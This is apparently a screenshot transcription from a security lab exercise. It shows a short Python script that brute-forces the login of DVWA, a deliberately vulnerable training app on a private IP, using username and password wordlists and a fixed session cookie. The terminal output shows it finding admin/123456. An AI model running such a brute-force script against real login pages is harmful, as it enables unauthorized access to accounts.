 ~/Desktop/brute_dvwa2.py - Mousepad
File Edit Search View Document Help
1 import http.client, urllib.parse, requests
2
3 username_file = open('/home/daniele/Desktop/userpwd/usernamesx.lst')
4 password_file = open('/home/daniele/Desktop/userpwd/passwords.lst')
5
6 user_list = username_file.readlines()
7 pwd_list = password_file.readlines()
8
9 url_login = 'http://192.168.50.101/dvwa/vulnerabilities/brute/'
10
11 cookies = {
12 'PHPSESSID':"0f1aaed38d3c21551da3bae995a97d7c",
13 'security':"low" #low,medium,high
14 }
15
16 pwdcheck='Welcome to the password protected area'
17 for user in user_list:
18 user = user.rstrip()
19 for pwd in pwd_list:
20 pwd = pwd.rstrip()
21 print (user, "-", pwd)
22
23 data_login = {
24 'username': user,
25 'password': pwd,
26 'Login': 'Login',
27 }
28
29 s = requests.Session()
30 response=s.get(url_login,params=data_login, cookies=cookies)
31 check=response.text
32 if(pwdcheck in check):
33 print("Accesso effettuato con successo!")
34 print("Logged with:",user, " - ", pwd)
35 break
36 else:
37 print("Accesso non riuscito.")
38 continue
39 break
40
daniele@kali: ~/Desktop
File Actions Edit View Help
python brute_dvwa2.py
admin - #!comment: This collection of data is (C) 1996-2022 by Nmap Software LLC.
admin - #!comment: It is distributed under the Nmap Public Source license as
admin - #!comment: provided in the LICENSE file of the source distribution or at
admin - #!comment: https://nmap.org/npsl/.  Note that this license
admin - #!comment: requires you to license your own work under a compatable open source
admin - #!comment: license.  If you wish to embed Nmap technology into proprietary
admin - #!comment: software, we sell alternative licenses at https://nmap.org/oem/.
admin -
admin - admin
admin - 123456
Accesso effettuato con successo!
Logged with: admin  -  123456
┌──(daniele㉿kali)-[~/Desktop]
└─$